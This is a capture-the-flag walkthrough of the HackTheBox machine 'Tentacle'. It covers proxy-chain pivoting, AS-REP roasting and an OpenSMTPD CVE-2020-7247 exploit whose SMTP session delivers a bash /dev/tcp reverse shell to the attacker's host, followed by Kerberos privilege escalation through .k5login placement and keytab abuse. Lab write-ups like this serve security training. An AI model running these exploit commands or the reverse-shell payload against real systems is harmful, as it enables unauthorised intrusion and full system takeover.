User
Tentacle is a hard rated machine on HackTheBox created by polarbearer. In this walkthrough we will first discover a vulnerable OpenSMTP installation hidden behind multiple proxies and exploit it to get root on the SMTP server. Armed with some credentials we will log into the machine using kerberos over ssh. The privilege escalation is all about kerberos, where we first place a k5login file in the admin user’s home directory, abuse a running cronjob and in the final step add a principal to the krb5.keytab file to switch to the root user with ksu.
Nmap
As always we start our enumeration off with a nmap scan against all ports, followed by a script and version detection scan against the open ones to get a full picture of the attack surface.
All ports scan
1
2
3
4
5
6
7
8
9
10
11
12
13
$ sudo nmap -p- -T4 10.129.162.100
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-15 18:18 UTC
Nmap scan report for 10.129.162.100
Host is up (0.056s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
3128/tcp open squid-http
9090/tcp closed zeus-admin
Nmap done: 1 IP address (1 host up) scanned in 163.53 seconds
Script and version scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ sudo nmap -sC -sV -p 22,53,88,3128 10.129.162.100
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-15 18:25 UTC
Nmap scan report for 10.129.162.100
Host is up (0.032s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 8d:dd:18:10:e5:7b:b0:da:a3:fa:14:37:a7:52:7a:9c (RSA)
| 256 f6:a9:2e:57:f8:18:b6:f4:ee:03:41:27:1e:1f:93:99 (ECDSA)
|_ 256 04:74:dd:68:79:f4:22:78:d8:ce:dd:8b:3e:8c:76:3b (ED25519)
53/tcp open domain ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_ bind.version: 9.11.20-RedHat-9.11.20-5.el8
88/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-15 18:26:23Z)
3128/tcp open http-proxy Squid http proxy 4.11
|_http-server-header: squid/4.11
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.99 seconds
Chaining Proxies

Opening port 3128 in our webbrowser we see the default error page of squid proxy. This reveals a domain name and the potential username for the administrator.
Using impackets GetNPUsers on the the discovered user and domain, we see that preauthentication is not required and retrieve a TGT for j.nakazawa. This hash does however not easily crack and seems to be a rabbit hole.
1
2
3
4
5
$ GetNPUsers.py -dc-ip 10.129.162.100 realcorp.htb/j.nakazawa -no-pass -format hashcat
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for j.nakazawa
$krb5asrep$18$j.nakazawa@REALCORP.HTB:baa85f441ae6dfb718c4b4be3c781715$3526860e00b060c29818959f03877c23a062f7198b9f3f8c9be4c2ed1190edf46bf091ccfb51e34afde275be7b142a561e86b1b83fdcb760d9a03c33bb3364073d755e82c69f82ff2d910f4d0ef5d46584ca45bf30e5add4b99a45c9316c5ac8b46b4ae34aa5b9ebeff1513ca31ab702b529604f5c5d6eff2f3b3b5bf8d64411f695eaea3b634989f0cc41d5235c83d29316886f9636bee1d72f557398f212e8d62209e48b7afd3be525769c08759379233d813a7eec0c1034d672b03124c4c9c12d99d21534d91d72877255ee16cf17eb81dbeb10bebb302739
Using dnsenum we can identify 3 subdomains in the network which are on a different subnet. We can’t reach this subnet right now but we might be able to reach it through squid, so we’ll go there next.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ dnsenum --dnsserver 10.129.162.100 -f /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt realcorp.htb
dnsenum VERSION:1.2.6
----- realcorp.htb -----
Host's addresses:
__________________
Name Servers:
______________
ns.realcorp.htb. 259200 IN A 10.197.243.77
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
unresolvable name: ns.realcorp.htb at /usr/bin/dnsenum line 900.
Trying Zone Transfer for realcorp.htb on ns.realcorp.htb ...
AXFR record query failed: no nameservers
Brute forcing with /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt:
__________________________________________________________________________________
ns.realcorp.htb. 259200 IN A 10.197.243.77
proxy.realcorp.htb. 259200 IN CNAME ns.realcorp.htb.
ns.realcorp.htb. 259200 IN A 10.197.243.77
wpad.realcorp.htb. 259200 IN A 10.197.243.31
...[snip]...
To do this we first have to add the ip address of the squid proxy to our proxychains configuration. We also select strict chain. Uncommenting quiet mode makes the output more readable. Also lowering the tcp_read_time_out and tcp_connect_time_out lowers the scan-time. (Here it is important to find a good measurment else the results will be skewed)
/etc/proxychains.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
# proxychains.conf VER 3.1
#
# HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS.
#
# The option below identifies how the ProxyList is treated.
# only one option should be uncommented at time,
# otherwise the last appearing option will be accepted
#
#dynamic_chain
#
# Dynamic - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)
# otherwise EINTR is returned to the app
#
strict_chain
#
# Strict - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# all proxies must be online to play in chain
# otherwise EINTR is returned to the app
#
#random_chain
#
# Random - Each connection will be done via random proxy
# (or proxy chain, see chain_len) from the list.
# this option is good to test your IDS :)
# Make sense only if random_chain
#chain_len = 2
# Quiet mode (no output from library)
quiet_mode
# Proxy DNS requests - no leak for DNS data
#proxy_dns
# Some timeouts in milliseconds
tcp_read_time_out 1500
tcp_connect_time_out 1000
# ProxyList format
# type host port [user pass]
# (values separated by 'tab' or 'blank')
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
http 10.129.162.100 3128
We run the scan through proxychains on localhost of the target which reveals 2 new open ports and continue our pivot to the other subnet.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ proxychains nmap -T4 -sC -sV 127.0.0.1 -Pn
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-15 19:59 UTC
Nmap scan report for localhost (127.0.0.1)
Host is up (0.065s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_ bind.version: 9.11.20-RedHat-9.11.20-5.el8
88/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-15 20:03:17Z)
464/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-15 20:03:17Z)
749/tcp open rpcbind
3128/tcp open http-proxy Squid http proxy 4.11
|_http-server-header: squid/4.11
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 232.36 seconds
First we also add the squid proxy on localhost of the machine to our chain.
1
2
3
4
...[snip]...
#socks4 127.0.0.1 9050
http 10.129.162.100 3128
http 127.0.0.1 3128
Then we run another scan against the earlier discovered host with our new configuration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ proxychains nmap -T4 -sC -sV -Pn 10.197.243.77
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-15 20:09 UTC
Nmap scan report for 10.197.243.77
Host is up (0.099s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 8d:dd:18:10:e5:7b:b0:da:a3:fa:14:37:a7:52:7a:9c (RSA)
| 256 f6:a9:2e:57:f8:18:b6:f4:ee:03:41:27:1e:1f:93:99 (ECDSA)
|_ 256 04:74:dd:68:79:f4:22:78:d8:ce:dd:8b:3e:8c:76:3b (ED25519)
53/tcp open domain ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_ bind.version: 9.11.20-RedHat-9.11.20-5.el8
88/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-15 20:12:13Z)
464/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-15 20:12:23Z)
749/tcp open rpcbind
3128/tcp open http-proxy Squid http proxy 4.11
|_http-server-header: squid/4.11
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 172.94 seconds
This reveals yet another squid proxy which we also add to our proxychains.conf which should now look like this.
/etc/proxychains.conf
1
2
3
4
5
...[snip]...
#socks4 127.0.0.1 9050
http 10.129.162.100 3128
http 127.0.0.1 3128
http 10.197.243.77 3128
Running another scan, this time on the ip discovered by dnsenum for wpad.realcorp.htb through our chain, we find a running webserver on port 80.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ proxychains nmap -T4 -sC -sV -Pn 10.197.243.31
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-15 20:24 UTC
Nmap scan report for 10.197.243.31
Host is up (0.13s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 8d:dd:18:10:e5:7b:b0:da:a3:fa:14:37:a7:52:7a:9c (RSA)
| 256 f6:a9:2e:57:f8:18:b6:f4:ee:03:41:27:1e:1f:93:99 (ECDSA)
|_ 256 04:74:dd:68:79:f4:22:78:d8:ce:dd:8b:3e:8c:76:3b (ED25519)
53/tcp open domain ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_ bind.version: 9.11.20-RedHat-9.11.20-5.el8
80/tcp open http nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
88/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-15 20:27:47Z)
464/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-15 20:27:57Z)
749/tcp open rpcbind
3128/tcp open http-proxy Squid http proxy 4.11
|_http-server-header: squid/4.11
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 207.65 seconds
Just issuing a curl request to the ip returns a nginx default page, but trying to reach the site with curl on it’s FQDN which we add to our /etc/hosts file, we get a 403 Forbidden instead.
1
2
3
4
5
6
7
8
9
10
$ proxychains curl http://wpad.realcorp.htb/
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.14.1</center>
</body>
</html>
Wpad most likely stands for Web Proxy Auto-Discovery (WPAD), which means there should be a wpad.dat file present in the server root.
Issuing another curl request on the server we can indeed retrieve the config file and discover another subnet 10.241.251.0/24.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ proxychains curl http://wpad.realcorp.htb/wpad.dat
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
function FindProxyForURL(url, host) {
if (dnsDomainIs(host, "realcorp.htb"))
return "DIRECT";
if (isInNet(dnsResolve(host), "10.197.243.0", "255.255.255.0"))
return "DIRECT";
if (isInNet(dnsResolve(host), "10.241.251.0", "255.255.255.0"))
return "DIRECT";
return "PROXY proxy.realcorp.htb:3128";
}
Running a scan against the 10.241.251.0/24 subnet we see that port 25 is open on
10.241.251.113. This scan may take some time to complete because of proxychains usage.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ proxychains nmap -sT -Pn -v --min-rate 3000 --top-ports 20 10.241.251.0/24
...[snip]...
Nmap scan report for 10.241.251.113
Host is up (0.13s latency).
PORT STATE SERVICE
21/tcp closed ftp
22/tcp closed ssh
23/tcp closed telnet
25/tcp open smtp
53/tcp closed domain
80/tcp closed http
110/tcp closed pop3
111/tcp closed rpcbind
135/tcp closed msrpc
139/tcp closed netbios-ssn
143/tcp closed imap
443/tcp closed https
445/tcp closed microsoft-ds
993/tcp closed imaps
995/tcp closed pop3s
1723/tcp closed pptp
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
5900/tcp closed vnc
8080/tcp closed http-proxy
...[snip]...
OpenSMTP
Connecting to the port we see that it is OpenSMTP. Looking around for public exploits on OpenSMTP, we find this promising looking PoC for CVE-2020-7247. We use it with a different payload to gain remote code execution and a reverse shell on the SMTP server.
First we stand up our listener on the port we want to recieve the shell.
1
2
3
4
$nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
We then send the PoC from qualys using the earlier found email address for the administrator. This works by bypassing the whitelist in the smtp_mailaddr() function. If the local name of the mail address is invalid and the domain part empty at the same time , we can bascially pass commands to the mda_unpriv() function with fewer restrictions. Some characters are however still blocked and there is a length restriction.
To also bypass this restrictions, we use a loop to strip the 14 header lines, prepended by the server, via a call of read. The body then get’s passed over to sh and we achieve RCE and in this case a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ proxychains nc 10.241.251.113 25
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
220 smtp.realcorp.htb ESMTP OpenSMTPD
HELO smile
250 smtp.realcorp.htb Hello smile [10.241.251.1], pleased to meet you
MAIL FROM:<;for i in 0 1 2 3 4 5 6 7 8 9 a b c d;do read r;done;sh;exit 0;>
250 2.0.0 Ok
RCPT TO:<j.nakazawa@realcorp.htb>
250 2.1.5 Destination address valid: Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
#0
#1
#2
#3
#4
#5
#6
#7
#8
#9
#a
#b
#c
#d
bash -c 'bash -i >& /dev/tcp/10.10.14.86/7575 0>&1'
.
250 2.0.0 e75c1fe0 Message accepted for delivery
Almost instantly after sending the last ., we recieve a reverse shell as root on the SMTP server. Before we continue our flag hunt we upgrade the shell and fix the terminal size.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.162.100.
Ncat: Connection from 10.129.162.100:58146.
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~# script -qc /bin/bash /dev/null
script -qc /bin/bash /dev/null
root@smtp:~# export TERM=xterm
export TERM=xterm
root@smtp:~# ^Z
[1]+ Stopped nc -lnvp 7575
$ stty raw -echo;fg
nc -lnvp 7575
root@smtp:~# stty rows 55 cols 236
SSH with Kerberos
In the mail-client configuration in j.nakazawa’s home directory we find some credentials, which unfortunately don’t work with ssh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@smtp:/home/j.nakazawa# cat .msmtprc
# Set default values for all following accounts.
defaults
auth on
tls on
tls_trust_file /etc/ssl/certs/ca-certificates.crt
logfile /dev/null
# RealCorp Mail
account realcorp
host 127.0.0.1
port 587
from j.nakazawa@realcorp.htb
user j.nakazawa
password sJB}RM>6Z~64_
tls_fingerprint C9:6A:B9:F6:0A:D4:9C:2B:B9:F6:44:1F:30:B8:5E:5A:D8:0D:A5:60
# Set a default account
account default : realcorp
Since kerberos is also enabled on the machine we try to use it to authenticate over ssh next by creating a ticket using the password and the username.
First we install krb5-user.
1
$ sudo apt install krb5-user
Then we update our krb5.conf to contain the correct realm and kdc address.
/etc/krb5.conf
1
2
3
4
5
6
7
[libdefaults]
default_realm = REALCORP.HTB
[realms]
REALCORP.HTB = {
kdc = 10.129.162.100
}
We also make sure our /etc/hosts contains this entry for our target ip.
1
10.129.162.100 srv01.realcorp.htb
Now we can create the ticket using the password sJB}RM>6Z~64_, confirm everything went well, log into the machine as j.nakazawa and grab the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ kinit j.nakazawa
Password for j.nakazawa@REALCORP.HTB:
$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: j.nakazawa@REALCORP.HTB
Valid starting Expires Service principal
06/16/2021 06:50:19 06/17/2021 06:50:19 krbtgt/REALCORP.HTB@REALCORP.HTB
$ ssh j.nakazawa@srv01.realcorp.htb
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Wed Jun 16 07:48:48 2021 from 10.10.14.86
[j.nakazawa@srv01 ~]$ wc -c user.txt
33 user.txt
Root
Crontab and .k5login
Enumerating basic things on the machine, we find a cronjob for the admin user, which executes a log_backup.sh script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[j.nakazawa@srv01 ~]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
* * * * * admin /usr/local/bin/log_backup.sh
What the script basically does is copy the contents of the /var/log/squid/ directory to /home/admin.
log_backup.sh
1
2
3
4
5
6
#!/bin/bash
/usr/bin/rsync -avz --no-perms --no-owner --no-group /var/log/squid/ /home/admin/
cd /home/admin
/usr/bin/tar czf squid_logs.tar.gz.`/usr/bin/date +%F-%H%M%S` access.log cache.log
/usr/bin/rm -f access.log cache.log
Since kerberos authentication for ssh is enabled on this machine, this means we can drop a .k5login in the /var/log/squid/ directory, it get’s copied to admin’s home folder and we can ssh into the machine as him.
1
[j.nakazawa@srv01 ~]$ echo "j.nakazawa@REALCORP.HTB" > /var/log/squid/.k5login
After some time we can log in as the admin user from our local machine. This might not work the first time, but should work tried repeatedly.
1
2
3
4
5
$ ssh admin@srv01.realcorp.htb
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Wed Jun 16 08:28:01 2021
[admin@srv01 ~]$
Keytab to root
Looking around we find the /etc/krb5.keytab file, that is owned by the admin group, which means we can modify it.
1
2
[admin@srv01 ~]$ ls -la /etc/krb5.keytab
-rw-r-----. 1 root admin 1403 Dec 19 06:10 /etc/krb5.keytab
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[admin@srv01 ~]$ klist -k /etc/krb5.keytab
Keytab name: FILE:/etc/krb5.keytab
KVNO Principal
---- --------------------------------------------------------------------------
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
[admin@srv01 ~]$
The keytab file contains the principles and encrypted keys for users which can access the machine. This means we can escalate to any user user by adding a keytab entry for him with a password of our choice. We do this for the root user, using the kadmin functionality choosing a password of our liking.
1
2
3
4
5
6
7
8
9
10
[admin@srv01 ~]$ kadmin -k -t /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB
Couldn't open log file /var/log/kadmind.log: Permission denied
Authenticating as principal kadmin/admin@REALCORP.HTB with keytab /etc/krb5.keytab.
kadmin: add_principal root@REALCORP.HTB
No policy specified for root@REALCORP.HTB; defaulting to no policy
Enter password for principal "root@REALCORP.HTB":
Re-enter password for principal "root@REALCORP.HTB":
Principal "root@REALCORP.HTB" created.
kadmin: exit
Finally we use ksu to switch to our newly created principle with our chosen password and are able to read the flag as the root user.
1
2
3
4
5
6
7
8
9
[admin@srv01 ~]$ ksu root
WARNING: Your password may be exposed if you enter it here and are logged
in remotely using an unsecure (non-encrypted) channel.
Kerberos password for root@REALCORP.HTB: :
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
Changing uid to root (0)
[root@srv01 admin]# wc -c /root/root.txt
33 /root/root.txt